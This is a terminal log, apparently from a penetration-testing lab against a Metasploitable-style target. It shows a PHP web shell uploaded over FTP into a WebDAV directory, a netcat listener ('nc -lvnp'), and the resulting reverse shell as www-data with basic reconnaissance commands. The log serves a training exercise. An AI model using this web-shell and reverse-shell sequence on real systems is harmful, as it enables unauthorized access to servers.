 ftp> put /home/kali/scripts/phpshell.php /var/www/dav/phpshell.php
local: /home/kali/scripts/phpshell.php remote: /var/www/dav/phpshell.php
229 Entering Extended Passive Mode (|||22955|)
150 Opening BINARY mode data connection for /var/www/dav/phpshell.php
100% |***********************************************************************************************************************************************************| 5491
226 Transfer complete
5491 bytes sent in 00:00 (119.70 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿gliyanage187787)-[~]
└─$ nc -lvnp 6076
listening on [any] 6076 ...
connect to [10.0.0.99] from (UNKNOWN) [10.0.0.200] 52384
Linux gliyanage187787-ms2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 18:17:29 up  4:47,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                14:12    3:46   0.14s  0.07s -bash
root     pts/0    :0.0             13:30    4:47   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ date
Wed Jul  5 18:18:18 EDT 2023
sh-3.2$ uname -a
Linux gliyanage187787-ms2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$ whoami
www-data
sh-3.2$
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Wed Jul  5 12:14:01 PM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$